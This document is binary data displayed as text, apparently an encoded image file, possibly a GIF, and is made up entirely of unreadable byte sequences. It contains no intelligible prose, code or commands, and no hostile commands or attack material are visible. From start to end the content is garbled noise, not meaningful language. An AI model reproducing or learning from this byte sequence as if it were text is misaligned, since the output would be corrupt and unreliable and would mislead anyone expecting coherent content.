Mܵ[��V�>�"8�@C�3��g�|�K\�E"p1ذ���v������-ֻ=�/��5=E=��K��K��؈&��ˈޜH�ݦ�C���9�u��������'4��>֢���`�Ɲ��J��L��ѓÍ9UK�$����N@��ڄE0�,�}���fT<"��k3N�� �4��1>�5��{������&#�#�����f�Z�ɡ�6�l��ѩ*��K|���]�5��[�p?r���M�\b�G�&?�L���!چ_S���!A�U��L|�|�gJ�N���M�Q>���JM��,���5)����k>�g��V�� �5s.<g�<L�-i����֖�X����`�8s]�]�n�A��o�͒�ċ~ݿ����������z.}�3:7���4� lx�=�B�~��h"��}�E^���&�
P��16Y��B�@Z�U�����L�$�{��9~��-�m����
A�\̖�R�~�dt��0��I��������R�m�D�e}��.��]4�6��]��,����޸�1�.��������#��宍���p/�B���n�g=���zG�'<b��L��n<Vcg招(�]�Kn�T��Yh;���jww�ӌ3��}��0T7N��^tF~�@�~����.]�I��ؙ�D�0�]���|r ֟���0$�A���m������MГ�AC��xL?�³��M�b�l!o^�ތ��;���<�Q���w�~����v{�����pWf��������=k>��ˍ�*����e��@8c��"����Z�������A`���N�nzzw��wl͜o�)���U_��%[�2��iT� ���;Q�A�	Q�x F)Q���RцI�0�'�c>}6~�Qa3'S�Dy�0�d�Z@s[͛8s����g��f�$�f�Fg���)ӡ2������oW;�˪�۷}^����,׮b�K�1#F�m̐K�⏺v��{w._p+��d�x�6&�И���#&#�L\/h�&.R/�9Z�l��籧K�D*z�I�@��Z;���`Q[��Ŭڰh�'^Vx�mݺ��D�_�J���2}��x�B�{W;��|u�����c�.��rD�r5.�OR�����}{g��\��'��i��{(����M7d�z�0��)��3��z�梛B$�r�+dpN��~���YTF:��S�_�n0��1S����C�甸�-�>�q�� ЧYP@)ECI�р���I*I)����̩����/,���A�/I���9$bL�ASI@u�qO�4TKu��0�T��p� #�rnɌ����@4���o����TOJd�I��ՙ|1��^:�����߶�p�5����������H�!����e�	�M16ޤ�V4�H!�w�'	"J���K�p˖�z��CA57�)3(�\�2U�J�U@��`j�E
ͩ��ժ�"fSW`+N쪫@\r��؅aZf��6Z ��2�Kf�RvY[>g�� G57]��X�2:3�������{��-��D�8t��馯8d�UC���ֺI�4��q��k���x�#wvB�(��j ^�daZ��n���[6m{��fɌd;���JE�9i�4{�#�|%\	�8^y�8�-�Q��}�l�!α��]=F"�1&+����(�A����W��C�2����d�3��1r��,����&�����2i�~V�yGWy��b�J��݅I'쐟;z�����{�{�;�yQ֕���Eh�ҏ�g�Z��iV� �Ľ��{����|��-�]�W�Y��0Q'�l�^���u�n,�����O��1C"�C���c��>����Hz�K��x�����5�A��h(>�4at��q�q>��nX'l��2�9L�E�rs���r��(�H��p`���#f�R,�`���Moa�+dը��+�wU����EӅP� ������L��|��x��s����(���=�cL逵͏Z̒>f�kR?.���9z�j���>(ư���;!�Px����(�q!�ni.H&Z����JXI���!;BJ?�m"sP�\|ɭ`�^�|��i�e2S�2�d�<B1�}gAhZw
��HP4���	�����Dg@�(�u��xƃ��X�ءIz�'J�5��a)&2��!be����iMm�+���������B�P�E6�Ը���3�]�N;�;�G!�;�-�d@���;�D�K����ʴ�t�U�\�S&����0�ظh�jR�Gj��W�EP�ʑ6�0�Y��8-gN��X�����7�9��&K:"f>W"�F�u�lŠ�����V|?��ź�ɡB�8�C\�j�ԓ*qFU��d92���nj����QRFp[f��)�ֳfm��̦� %΀�Oy]�a{-_%�BĴv�m]R��[|v�"�*-wW\����UV��Nw���5��Ԧ$������Z�[L�@�p�S�`�FhS�`��~��u�(�t[�C��o�e�c�{\�Xp��m�۳~���nu�d�D$�CND�\�!\.}��0�z�#��G#��Fjk��C+,� c"d��%s����Z�ѲG�g�<��nY�:Fd�S�H	�Z��^A���i�*�h�򚎼UF���;�A��vJTv2Y�V���=3����w�a�7��Re�?EZ�D���$�g�:M;�Y�;�ں|D��e!Ew�ÌΫ�bT��z�P���1�?��xӝs�)�f�8�}/u��j<�a�K�D��e� �@������K}S��_"H�X�Սk{�A[��}1���XQ��~`�֛Q�R�X��B%&�
�&�.�Nw��HSPE��r���j�ظ���û�7��o����JmO�y	禮���m�%����~���W��rC��*q륧��'ir��^g��t���ax���Xβ�[�ݔżf���Ϳ�s��4��%��	��ሢC�sѿ݃?ߚ�EFzԃ<0g��4UOI���$��a��ה#����hՒ����d�.E����z$�pTkm�ܯ�sP{3�v_�������4���+�10!W��B�:�B��SQ�O0�B�g��̼E����LM�8O��M�)
��Ԕ�gb��1]���]�v/��U�{�
�����!����#�.��2	��:��5%��>t�����2hѾ�S����+�G鱙���{
׋;kS�K��I���KA��m�����Aih
�5�#�,=�ʸ��,�;U�@!\�	���=�$���A����<�����4��B�S��D���0��A"�:��@�>�9�X9mr$�B��:	��î�8B�JBXB��r���(\$֫��J����;(A.�B��/( �
�0�+Ci�.�?��	ZC@lý{?V<�=|CX\6�;�+�C
�X&|l��X�BtX�D?4�%53%5��ګ�̓?Md�������	;� dT���F��6�C��C��E~z��E �&� a�E7\�s|#G|D �1TFd8K��T˽J�#��QT�ڡ�ƃES�:8��.�⼑��_�>��� ��&`G'LD��EFb�B���lÛ-��p��=:;1���"k��0l��m���L�x��sI��!;�CϛE	����� ��c��уJZd�z�G�L��G��G ��M$���I#�
3��|"�TH�[���1��ö�ȡD���M�E8�],H��Z�G.᧫<ɬ�J�lƖ�7ǜJUk6��JK9���K�r��;J���y0s̟)Tʺ��[���ȿ@-��A"�����D�cT̕t���}���|L-N��&��sK�T�M�L�J6dI�ǻ�KcJ��,g�@h��Ĵ�McL?|�D�B���˘C1��C�IG�F��E��7��C�\=�{B\2p�YZ��%�:��!�ϝs����q�J�����K��1�l;�H���'�YΗ��"M��O�O�$�x�u��R ����.�IP�L���D����m�H	Ѿ�Od����Nٸ��������O��M3M(H�8�ڀ��,u�
��ǡ��R�׻G|5[L�l�|@��,4\�¬��P L��9����~k�5Q;���S����1%�Ԁ�ᖓ931�OI,O��Q�z�	-�Y<��ħ�L���HL�S=Q�U��Sɩ�Ԃ!PM٫��Ҫ����J[����9-DS��c�S��&���D�9=M��� U'��1�O��4Z �^XT�pT�T��*�+ԹF�,R�Q]��Њ�ۺ� �$&S-Q�I�際H
/ҲKT��?��m�K@�l��,�j+�1A�$��Q���t��L6eUD{uH���cM���Fz�㔛+�(�T������:�P[�G|�O�Ճ�G���3mX�u)���.։M-.�Lc�Xj�@���c"U��W�,��&�$�(�PG����Y��U�Qs���Z*�Q*�3P�������������U���T��!��M��(%1�V��Z�4X��ڄMLܬK!���L`m�<Ъڦ���T�m�7�۫��D��V"��\�%�-�dD���K!۞��:���Z�mWY����X�Mλ��d���m"Ю�=Ŋ�p���-\cP�����t�|�KEM؝�)�ӓ	K3��}R͍[f�]��K�b�/�<�R�Z�����������^��(��)�����z�˵ME�K�_ߝ��P�5 g]���K0I����Eݛ�QI�Y���H�f�_�X�E}� ����na�e�t���X�٬B�����!����c4ƭ��=�"6RgݯhaO��!�}�eua��[*6"���C޸�_���P�a��&�_���0b�&b6V��-M��]9�ޢ$Q��{]H)8���r��&]���`���G�:c/P�69H6�8���}B�5B:��<�����n�@)%���`�"�
�UU3t!�D�%�Ut�|�d&�S��rL�,�'����L5	B��3`Ѓ��z��L�A&��ue$�_ ��\*�emF�F�]�揭�n�]O��]>ʣO��u�,vfU���fin3Ey�y�eZ�2n���9�o�(_��_��;ơ��/[��"ވ ��9�&d�V�������ߋ����m^�K�[��df�6`�6h�����8�Q�S�2@�wn�RA��.^���y�fz�����n�G�Tr�n��練�r�4���c<*��ipM�2��^]��%�ُ6�bg�u$]~��l�<��f����W}舎*�V�q]����2~X3R����A9a\�^�X^�M&�]~�a�j�IV)p�,�9@]3�i-���q�D�����N҂)��@�g[���Mk�Fk9���`��ٖ�����泃�i����~f��b�zUC��݋��`׮^�L�֝(�^�F��i�֟��4h�,�V\Ѻ>n��U�`����KɂՎ&�����㵞�����p.A	�4څ�>��Z�=~Y@�⭦h��Jz����94��CM�o�~�c�W�Lkik��n@�"T�le朾#0n�m�%�V^�_��KMm~���d���%=Z�,@;�ϖF`�]i-5�2Z�/�%�B���~qr�ͮ��H����o�_�iq /��V��_i�(�H���K���r0�kwpy~���;��o��5n��&��H
g��n�Q�^�eX���դ�On�O��H4\���5
�>�o@�q�uI�__&�A�IUt4Os����F��+p��i,������WL��Z��^0��1'B�;��~ug�\�V,vg2�;IT�]��l����N�P�'u �c�k�KvjuWOj�^�HAઃ0��7/�x&mm���)�����,?�����fgԏSG��PI�,�^t�FOl)>Z�4�$�r[����L?n;�x��ZP'�q7b�p27���d1�헦:vWݢ�mw��kafz:�<�VO�rl��3�tx�����0����,�����f�ީ���b't�1�52�S���k��m��G%�B^?�4A�o�lfE���v?�H�cp��/���I>���j�V�K�x��<Wz���-��7s�/�/t����'r�o���J��tق\��Z7y=�B�хY�{�e��|rF�D�
����ߵ�}wUl���	�}�t��˝��Թ�O|�����M�A�|�����C��D������SE`ͅ���_{O?��J{�W{¯��^��S�o�W���Q%�u�egk��O)�f% C',��E!�a�P��(���)"�ᆇ!�|XQɉSR��ǈ�v���2$�20t^���Ϡ���hB��Q J�"e�i�
˄QM@�*�1�"�J�)c�,�j�l��N�&]�֩T�Y�r�J��V�j�И�DB �<`P�0˓/����q�HĒO&.��p��/�Q��ƌ�@G%Z�mѯnӾ����]���¶�c���&����kݱ��u1�$+��M��1 ̬���-&�O�r!��IJp	�<�7���y�}j���%Ε�E5��?�[��k�8���e�RF��A�E���E�K�y��b��+MfRx�w�5�1�=��i�	8�|2��}饀H�#�.E�P�xk9��SE&��qG��mhz�X�CXrXQe:�g��)��Eh�����!y#��v��gd�nx��	��T�����"�Q�Ȗ�q	g�}��x%=Qe^b��L\�`Ƌ1����z��ksjUgq��6޵'�S)C�f���ӭ�(��eH�cVj8�!Y�y�ApbLe�hÚ2�ʪ�q^u��z��c�Ӳ�j�p�ʭQ`�Q�	A�k��N�"���+��"�+�s`4�$.�&-� �+�~��߶Az���;�F����˝����빍p�*�{l��V�^�5���5��i���'轹[�1[;.2=���DT
ќt�N'"��ltI�����������s��fu�+�L�S-�2�Z7���{��w�����Q�Ƒ.����N�цFo�e�v�,hV�
sihw����Jv٢�l��V��~�������k��E�4�v���x���Q�7%>6�yN~����N�.Gnd�y����w��k���n鱭�!�:ԧ�<�3@ۓ��f�������+�{�҂���٦v��W���Nz[�U�� #=�^�!*=�p�*�A� ǽ���pq�q�P��`��w�N��M�`P� ��&<a	��OQ�����W����d44 ����>�
x84���@P0l�`����
R�� ���-R�C�7�8aH��Y�"�x�)�ъg#	��Bj�g<D ���m0��!�ץ�@�:3��e�e�2��K� �%聒 @"&w��M^rd����A4��jt��x�*���p��Ui�SJQ���l%�HB*�2_��A�0B*�a1rh.��n���e|�H"r��|�5�IIrs����&� �p�Ar��)'�Fs����!���,�s���g.3��o�ӂ�d%*��Oy�3���&B
�J3�*�#D{����Od��%����`	x$HC*R�n2��I��:�T��Dg�YES��6��AzS���|���x�:*��<gM5Y�{�Ԧ��'B�iT��Ԟo�6���я�ja�"r�Ga	)m8�r�k�-kH�Rе�m�k���6܀�0U�Kw�ӻ�u�~�ia��R���# 0�JW�6u��D,a3{Y�jV�v��]o��vԇ��j�&jH��Ě�d�g�ֶ�u���mZc[׼�5E��z�Ċs���o���B��И�r���N�Ep�s����³�M��e����W�}��f�0���v�ՅngA�Y򖗾��kZ7������X�J[��u�50��gP��x.�׋�	T��ps���	7����p�A�\�T���&���k]�w��+�SL�{ؽ!�.�s,���`	��2WB�䅵i��(��cS7�Ϡo���d�>w�~�
�<�A���*��.T0��n`�E�ˁ0s����pKjR/�U� ��SP����-PG�l�A۹������U��]����]h� Yn�FK�?Әgs�oz�J��"�r��<�3���g~�3\ا�q��%u�'<�x���n�́�~�М�1�\id3;���5�0����Q�C��\�VJ7���n��=�pfH���>7�+�^h�̭�0��l�X;��f��g�]�^x�����m�>oy�g�4��js�����m�>�����5ی�s�����w1ڎ3�$��C>r�����7����b�ܹ���8�*��ȼ�$v�q�j�C��o����ry�w	[ݟ3�����"�`��Y�p]�ћ����ݓV�kNu���L�:�ff5G��M�ۨ(%o�!Ni��`�K��޵��C���-�����6=��f��
P�Y�V<�=��r���3٥{hy�����Ϯu��t��]8���l��\�Ӱw�K��	���f� ���w�,L����Enh\��L�<�;�	���.5�K��s;�嬧*��kk^ʪ��N���9߿��l'���X���?]�p�:'��Lf����ͩ��`�a�{	�������%]�Y�%�����靔���ީi�]��E��}�㉇�8M4- $і�����X��ƵZ��^�!��\�}��[���ˡ���I�W�� va� ��������a�i� fXH�I�G
^\e��Z���aav��J���ٓ]��)w������sAߓeZ��5s)V��\�5!`����-�q �u��`I���
R�k�Us1�>C��_�Aa�  4�֋}��	� ��U���!~�ց���[�}��1ޟaW���UbV��OdP�\�lY��!�i��]�!B�B���+�\,��,�]�Z*�u��^�5��1����#���1N"�a�Ze!
l"'��:bƂ�����7�c"�X�n�j�,��.<C�e��.��m@rr_����̩Y�A��!����%V�A��W]��T
�(�b�e@E�!�%�1��%V+ʘ.�H����L�d���������>N��U�����#N.�%��� �~<�m]��	Z�A�/>�Ƶ!�5Wp��t�����yޫ�<n%-Z���"�I��iڦ�ߦ���_��ὁ%����Z&v��N�dмO��� �Q�Y�C��C�%���g
ޯ�T_I��bқ�5�Z�]&M�V�!�BVEF$"B����>���[g���^d�`$�B��H $Et�B2b�M�m*��� %�"oICa��ś-���Hg��n}�W���^nB��5b���FN�w�Yӡ����&��52���!c��Dn%+js��gޛ)&\���9�#|�dV�:��vj����KZg��Y1���zY��NJ�xN�A�LE�L5��v�7����U��cI^�'�d�E�b_����۬���B$�Z!?�(�[#�&�Qa�qO6�sĄ!)%m[�͝�$R_��擂�|J߀�"�a�(WNؗ&�J���߸y���G~�-*�)�=I�����l�k2�&_;2!�(�#�R�c���޹]��Z�c�c:�WU�i8NX/f踁d1#��&�~ܦj_
��ũ�Đ���@��vg�Fd2ݫ���\~�c�u^f)�5�[�>�����"���"Q&\�*��]�m�L�N�A)��L��^nk�1"|�*V^�*��jڑ������\y"��*Ɂ��':��_���B!�5�ԅ��t��v�D�(q.&`�\�V��Z�������r��I����k���:(����1����u���jҴ��)����u� �D�S.\��]䝷�d1����-2k[2Y�%Ԝ}�:%�.g��%�* �-tuٗ���m��&D+�P�
ƕ �Z�a��ա� G])����Չ!W�.�隚EY��&��XC�/�B�Z뾟E^��&���_�\aN��e���[^����F��ً$Q���}���sW{����(�8���^]i��x.�YW�I��*�ɮ/��Qfc��T� t�y�S����o�F�P�UY�����P�b��%�]�X]adhy%�Y�PV����8��i����;V�2��֘�������2��nIVr�@_�/o�Q	�tQ~��Z��2��M`����&�TU�U��[�az51f�����!QEVhV�Ɨ|�B�
w�n�UU!�=��4İKհ)��N��M�x.#d-k%�y*�%}S\�a��9!g�T~5H	s0�.r�Jo�T��P�p��"_rQ�S�}"�9ѧ��-�N�r���6a�&FL�~�y140��Hy���;9�_)U=}�8m�0�k�0$�cr2W10;r#7�ߑw��"1B$)3#�>�A%|2'#U��-�R]Vi��f��+3�/˧�p	M�� @$�@��8o�5/��%k�@4EV+SG^��6tC7�	U3PQ7ˁ����E�sٌ-��m��j�򮖔�K��3eܐJG� 3��L{M7B[P#)�	�F1�/��m�O{���D��!�Dk�RcQ�	
! PO�T�FU�
R��E�@(s���y��P:��5#y����f�)\��F	��~�F�QL��1W=�C3~(�1�U�^���$5_{�X��}�bc�e+����������N�4���"%�X H��ߤ�k'A;�t��@-	�+e�v�1�,v]W6�<��<���e��e�m(6��@��OL�h�Jv�M���*����I�pmJ�����q3��<
�,��l��H���MyC5lD^�\5r�ɐp�t�GXsP�@��BP�r�4���{�Oc�MT@�|�� 7{�Kq��q�w�W�p(Eg�G��8J�p�j�OO�乳l�&�7P�Ĉ3N����8FX�87�`8�Ox�o8sy� Ad����8uW��88K�jSD�\��x\�6v�ɂ�e�������M��(����|k������w/9���H^��xh7"ayy��+Sy��ˬy�3qG�'C��O�\��Ԏ�p�E�9~[8��{d��cO�p������z��Kl���s����|��@��ͨ�dM�9�W:�I|x�[�HPM����АY��l�DM�$x�������:s��+���Π�x�뺎�|k��o:��:�(�{��%���ɤ�� �
n{���7Dv�	:4ζs;�L{�L����ť��t�;�	+�JD������x�k|����d{�l��2�kO�3x_+4�'�f�:����ǈ����a��q������9��_,P�3: (@�ȋ�������g���b76Q���C<��������c<�g<ǟ�������� =�+@�|����+=��ΐ����74��kz�׀ܹ��|j���lc
�G9|��=9 ����������仏��K�D=�K �g����|�����ĉ[�\�!��=�{9��}��AL��D>���ҷ����K=��;���_�Bո@��O���ī�f<{����w��?��#��=q������̄>�����@h(���I7����S?�;݃���zz�ċ|%?�3�����āՓ>̃�����/o���+�����ӾT,��JXA�+��������S�������<�E(������������Ӿ�#�4�4���'?}���s>�C��OQ�|��?ě��R�������߿�G^K;��{���?` Ъ�P$?�\����W��I�����{�h�@^D����$�X������/���y�X;�4�t{%����L^ۺ���霹�������������)E�u�;��?�X�A�Y��N�{���P͢m�A;����S��=�؆�ߵ��{����OO�N�|��?O���w?��F+���OO|����7����ʐ��9Ճ���OT�3�өF��,o�H˟��O5��\�����ԽQ�~�'���v���ŵf �~(A�_ާH;�C>dAg�y;�{�h�?���;I�g�L�́���K�?�N����ӟ�:�S��$�����'y���8�[��x�w�ۀ	J���d=ȷw�7E����`�?<��2�|JDLA��N�$[�w�����LXy^�����O�|����$y�넦�> h܍���s��L��������S�����?(w� c�u���P̽H��4�2���Ǐ��~���L ~�n���< x�]��/�����DxF�����Ġ��>�F���0��4��5i�>�/z�7�Ӏ��5,@X,DM���P�������hp7��wc���D���lQЀH�����O���L���NЀ�5�GK���D����7��p>�sK��E��ܟ�Tĝ_��	H�i������{�8���9Y�,�G�3t��� �� �0S�&ԍ�G�Y�K�ſ��N�����߁�o�w;�̋�_w�L��|�x8�������T�2,�g��ԉPLf�)�(�P��� 5Fu�,&&��(��X���@���������o��8���M�. >����xõ|���˗;�Ӿ{E�HB�������h��3���|��;�P����cL�D�u{^��0������7�,���h��������O���E_H���){����/��7���AK,?y��+���lL|����j��ȏ���OXLYxD���)�g:_����K@��v��m�hp5�PwG�g������ΐx�7\+S�3��0����_�������4�t����z�j ;�/�m�Gk�y�W��x|)������gK�D��|�C��K���|y����Z�����_����������d�W(<�o��{�ݸ��WL�߁ =y^�5����{6��B�mE������H�$0�s���5��?�&�Lɔ 
k+ġ�:O~E�ؾ	X�A:�WD�� E���A�@�C#�4K��s�gsu�]� A.O<�Ͼ\��tB�l����<���˵��I������A4����Z��n��Owh���?�A^�N�s�̄Ԁg�A_4Zw,��Ȼw��.�����z��!S>��jʡ�fA�5
x��O�k��t��`�����ܨ��
��Ft��ܐ��h��1��̒���Q���JE�3��*ġ��_��O	X�A�,��P�M�d��s�M����F�r��	�sW+A ������/N�/<���/�����& ��ȫ�����3�a�M�<t�� c<������X�+CF�h6��sD��A�h�4�Β�{�w�|h�4c4�K�Z������L�c����s��"��<�X�Ehx�p�|x��ÿkۆ��O�>��Әv_d�T4�� �m3y��S��t�W��z�M�j��W�L	�Lɔ��"0B4{����E�ۀ@�v��̓{hX��өk��x�˛��K�!qF��?�<�n�$ ��X�����1Z��|���O	���BL	�DX\�G��A���|�����6���N�߁i��0��u^ۆ��{з��<��E����L^�/OC�����˪�MIMɄ���O�ԱmP�-���5Pj6�c�E�D��� !� � ,  � � X  � 	H����*\Ȱ�ÄF|H��ŋ3jܘA)|�q��䞓MNlPab#�0Ȝ�cEd�\r�H̜@�:4�	�P���@�� ��@��s�F8CFA�`	�8�@�a���ɶ-��%ݢ�2R"��(�m��	M��!�$�k|�a "D��,H�0dѨ������ ��ɓ8m$�ti�����G3�>���;�6ʹ<n�>�������T�%�`u�=^�g\�9��كu�ȞYh���(�����n�⩆��Y[���{  _�>}�pv�3c�J�,�gRn�$�؀�-�#�4 !�R�`��do9g�mzUa�$bk}��[��C����v-ʸ]���f�y��X�@�G ~�	�GY_}���G~OR�!�0�XMY"�rlI"�Rh�
$�c~�\P���p^��@#��$�&�\�]��F�I�Tzݏ�*��}#.1c�@.*颇,�G�f����pV�d��C�]���~��%�b��!���*+��	�pfN8k����k��J�����ꇥo��l-.�l�

�{�6�줔f�m��N�i�!�����ǹ�r�=| ��Ƌ��1��oҋ)���K+tR�Ｈ��ꪳ�����������A�.!��?[��uF��N:1KL<���NZ�}��k���,��m�L�z�[����o�@��/��m��B�K!o�6!�I�΋�����0�13`�́ %c_|�}v(���-��c�-7�`�M��#����)���w��r�<g#��{���8�EL34�H8�B�!y��@��G����j�Q�q���P��FK-�瞇N3��;{௷~�c�0���,dy���t�-��-�@q��������܃N��T���%�K���C>����~���y���O��+�����>�Q�W�>���h���X�#t�#x���mGy�
����>p{)x�@R0�g�Or&��
�W���\�� �ԇ���HF3��bx��o�* [��$6����X%aİ�9���P�_�F9!�oDl�� �;����+�ڃ$�0�m)���*� ��� 𖥬��r�*ի�P�bx`'��vA�]�����
yG����`�c1 y@{	�N=��$ق��&4"�6I� ���>�
i:9���r�+�W9I)�
�'%8KW���4!
��]�*(�2��L<��[d!S�Be~|�4f�$��gp���3"�F$�&>C�8�-�,$��_6�Y9t~�d&!O��Oe�qd[���<�M.��L�2S)LnN�
�g(�D?��`��GB��y��#8�9�w�B�2�F����h)g�=�!��ߜ�=]�L~*�.C�h��6�AT�E)F��S}�QY��WE����!u����H���s��Zi9/
Sx��Z7�Y֫�����iB�I �Ȍ���A��P�.՘���W���)����M'\#��:�3��5�%kG�*M���)!�Y��@�� i\����o���'WKGȎ͖ڱJ�4�R�V�����
��HZ��-��*w��*4���g[�
����[��'N�QYe����3i*�ZZ������ �4C�������2��V0���Ŭ9�~t&En?����
��ˬ=U�^5F���e�cG�]�W|-��������#J��`�vxr��Y�?�fU�6i
��ȳ�Ѥ*X-����t��+0]*�/"ԯ�}��V#�' g�ٍ/�V�ms�)�g��_H67s���I�h�󽗛'��uy�կp V��L୮p�Ō�<�+�������0�l·�����y�ZC	:�˺�*AL��2���{��Ϸ*��e�!�M�r�c%+wO\b7�ٚ}�H��F^�W��}��*��Z��Gզ'��!���u��*k�E:���u������/�w��j��+�Lu1d&���d):����2#�5/3�U~�x'L�p�m����k~n���t0����8�W�+�I�T�Ƭ\�h���B����D�ïK�R����0Q��Ie��׽^_����A��~��VY˚Ջ�S��g�HE�[���Fv�9D@��vo��o�P�k�᳄�YX��^�h���:�y&��!��e��2U*��pT.��ʌ�ٛ㜒�49!�^ʁy���r��]�"O�R�\2�y��C���)��+��N�����G��'E�A�����u��9�?��*;���t���yu���K_��=�q���lmi�/׭�m����*n}�S�O���]�����)e��d�U��D���W�쎶�����-�r�
����[�~�y���Vh�u���D�o�G_��3���k��JSd&@sP�vg�7|�V��~>N��[x�R$g��X$sW�.�F{Z�Ar�~�j�P�'@�#x>f��Rp�b �_�Tfr2m�kۗc�G�q%N��~Y�z�g${�6{�J�4�~�cxL�%N�%jn�O��n�7D�}|U��4�m�ǀXg��u~\E��FD�f><����$����{Ugwi����{�t=@�T_�0�[�c��5��=m�p�E�4��ׄ˕l۷w��C޴�w�$M�q��^]؆~�[�uC5pq�y�gu�|q���0�<Xr��O0v��UH�-��Q�&�GEWI7#��t�&z|hz_H��e�Y�T-Hh��^���gf��\�Eu;�����;�ck%���jʘO��w�R�v8�T?׃#XD��fm��1剋5e�xu�E��JQ��L��܆����8D[%�)$s=wV��w��ZI[Cb�rH�T�y��\}��YV%}N�W��|����mh�X�D�gZ�U��Y�_ʥ{'ee�#P-��𶈸U]Pv���(Ȓ�$_q�m/�TAy��v��)O�q;�n�3"�op��N4�,��D9~��&{�(��(�:v�u�HV��c�Sle�8&m6�a��h�p��|<iOl0G���f�t�P�hv�tf�	GLu�^�'H�N�4���[d��?D�o�嚕�Y�S6�^fy��2�J�G�:�)W�?�?6�l��x.6CD�t��$PX��?tf'D�n���>�,�v7#.��F��F"DWԜ��,2���RXN�9�0�)<UB&?7p��u�>ɐ�t5�>6eB�󄅵n<��".޳QΓ��f�?+�DP$y)`K�ٟ�c@״J�5:o&y��C,傟Z?�ә&l E��f��;����Cx�z$�N��Q���7�4O�<|Ê�k��=K�1�T��ch]j;�c=`*:/
�[�:����ҟ	�J��-�9#�@�B����#@~�53BA3h&6oS=1S6L�t�D�Lb)m�S.MW.zP3�B2o�A��t&�8 4�`F�n�ɧ�~s;�ZN��
����0�"��08�7�Z���2�2o`l���m ;�*t�0a5;�B2L:2�X2�1���G�W.ä��2��-A`&S/�ez���4a"��z2����ڮtr�D���!�1!�␲���R�~�r r`�\w.�*/[�D��\�,ز2��WJ7#B[�*���$M%����;�/{$5� �z��lʯ߂�*ղD�	�*�!���O!�ʲ�0#+o��"���u�'d�:!�ZA[��@|�JZ���$f���A ��+S"Vb$�J�ڑ�*������!4[��t�Z�DT�"��� :{F��5k��l۶ǰ:��]��k*�@"Rb����bAM)� R� `��JV���+[���R["�"�"�}�d�p@����y���2��ۺo� "�!�s:0a�����|� �K�K,�[o�:�<����;�jr+c�a$?��K��+$ T쁳QA����!�9�.�p�� Â+O��`���!  ��������q�������?�A�[��[�a���4�.�p������(�&b1��ZAɓK�����Q��:$�;֑�1`����Mc�T���j�MS��k+V�&:12!Ol�	��`�3qa�8p�(\ �;�h��?LËq���1\l�a��[�V�!Uas����W��O���6l��l�Q��,���!V\�� <�[������ɀ�_,b�W��,0�ʬ|��ʴ�v�T+��ӂ9�1T��������1� Ȁ�l�z�'�u�&}"��4���ܜ����L��ʫ��ʓ|��T JP(0�����A��ǝ;�:��(��e�J��n��|��L��Ɋ������������,|��<]\��aq�����̰L�AJ��Sq�<�i��*-�v��I�ҿ�|̲��_a��<ŀ��k�} �s}��x�x��1�m�&�<ʞ��mуaP0�����<��O��#�L՞���Lk�M�� �/�AM�M�"P @�-�kA��Q�ɑ���{��ی���|��UP]έ�)q��+d��r1�K,�)¹��}��I[�|���>}"�.`+
��c�s��@��"�O���}=�h>�-�=�ʱ|�#�!�+�Ϛ!}!(=ˆ���M�������p:��!�{��}Y,���Z<�{�֫�����|�����}���Ra4��e�ϤL�,,���� �s�*�ׯ���\��<��MĖ߷=��lќ,�,����#���m��1]�a�^�}��L�./N�n�N�
��d����!��߻� ��"�=Ͷ��J[���䓝�e��6��a^q���F���]ڣ}�<��I~�J�vk���m�O~@�J��MҶBЋ�ԍ�(�.����n��qV��U�#}����A�K���ټ��
�ĝ{�o^H=��M���+�����1.�姎��M��輾���������*\�Jݟ��1\?�<D��?^���Q�����#��G���m��������n�W�s��Z>���؇��-��M�.����T�������ҞÊP2�q�ߍ��<�(��H-?�K����n���U��X�����M���]L!���������C��\��M�
=�����b^�n�g1� �݃�ԁ��\����m���.�,�|�#�5-[�̞�.M��䛁�z��K+�a���|�̽����Q��K��S��z-��n�|�Z@*�������>�4��^�=B.]����c��,Ȉ��̽���������!�n� ��b��F<�O|�����\����N��ǆ�#��{�9/���Ԍ<��ӠA�U��V��e��ta�~�-�������_�������e,�Ǭ���&�H �˾?��`�ㆂ<P�l�������m�r��w�?���!��kr`���w�%��m��}Ɏ���Q�4�������+��4�LP�4��4_��,�q���L����ȿ�q�`B��Ɂ�D��*��}n���W ��p������	��ZoY��M�^���M��7���S��r��3~���_�/n�L���3?����FP�f_im���L����&���M�8?�1�'0j�摏e�ta�-A���Q����Cp%�e��;좏�;��_���e���u�c�������������]�m=�AL��<|�H ���W~�W_��k`����
o�������15���l������_漑�
����x��"L٩�օ��n�<x��风�;^�}�K��P��^�������\��Q%_�1j��L�c@�^��rO�������J�ʃ��:��Ǐ�G1��qG��.�B����n�n�4�4p/��U�����6��5���o�5�� ��%�|^�������U�[���o��mu� �< ���<g+�c~ɀM�����&^��;�d���l�#j0�1<4pӯ�=nPS�!��G>�ξ�ʬ�[��(���i=^���4.j �ȓ� ?^7��T{���v��.��l�j�	�9� �� ��wp �RƯ�xm�O �`�o��q�Bl�q����N0�Wm��|��^$'��>��R�������h`p <S��21�5�6��i>��F��HN�o�O�݁�������r?��L 00���Pa��h���\0�� �G�<��-�-a�l��A]�����-?0����,���< /0\������Co�Qb �\�����n���g����[��vP�4@30����ڭ�8�����L��nm�e����.�L�=�s�����"0��Mn����N����ƽ�<0�MBX>(3�/q_Q��(�/�]����H�R��%�<2ђ�<c�������0��,�0\���_衏�,����V@'�6`�F!�����M��u-�k�׽��?��=T��1��>� ����P�e�ä��O�~����� 6`� ?(
aI1�c���<�L�X�����r��P ���2_���^��?�y �gKn�O���$ ��oȞ�\_�o�������g�����>���3�c?�c?�c?�7L��Щn۔l�?�c�O��4�6ܾ���� ����e.�i#������v��({�n�:v ��>���#���#?��d�8��K������Q�C��>���n�0,�L���� � ۢ�?�e^���AC�.�<~�5ď�U0L�e×a�<��1��>�y��4�@�����0����I� ۟A�� �"p�s۞�� �5�#�| _��^_�op�vPUrd� ��O���:���=�L1f�<���:�����������,��g���� j0�P���X�����v`���I1�([�>}�`���.�����~֍����^�� /<-�� �e�0���C��a��"� �R� HN�+A�+���̥]�;�>}�/��N����͘�����A�< _(I��,f�ۍa��!��0\�C_�e�H,� O��cY� ����:����6 ��^�*�ݝ����A-ܝ�4_���C��O��ۇ,�C_�_$C/� ����=�j3P�3�D=^���Ѯ�,�e !�  ,  � � X  � CTd�`��6 $�p�-@(11aE*dP��ǂ�4��d�!6�@���ʗ0���f˛4TXևg4�@�	tg��C$E��(�PsJ5���U&D�&Ӫ��'~� H�D�f�.�� #�25ft{p�øn��ݫ1$H�=Z�+�ڔu�c�W#KN��g*�!�lܸ���Y�f,��ׂJ`�c(���(H�=�6�������dA������Ń�I�)�aI�\l�Ls�u�ԟ~�rhd�t:��~����蹗N�2b5p]��-?wq�t7�{!����؀���Ij